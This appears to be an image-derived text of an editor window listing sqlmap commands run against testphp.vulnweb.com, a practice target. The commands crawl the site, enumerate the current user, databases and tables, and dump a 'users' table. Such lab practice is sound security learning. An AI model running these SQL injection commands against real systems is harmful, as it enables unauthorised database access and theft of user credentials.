 File Edit View
sqlmap -u http://testphp.vulnweb.com/
sqlmap -u http://testphp.vulnweb.com/ --crawl 2
sqlmap -u http://testphp.vulnweb.com/ --crawl 2 --batch
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --current-user --current-db --hostname --batch
sqlmap -u http://testphp.vulnweb.com/ --crawl 3 --technique="u"
sqlmap -u http://testphp.vulnweb.com/ --crawl 3 --batch risk 1
cat '/root/.local/share/sqlmap/output/results-02282024_0839pm.csv'
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --current-user --current-db --hostname --batch
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --dump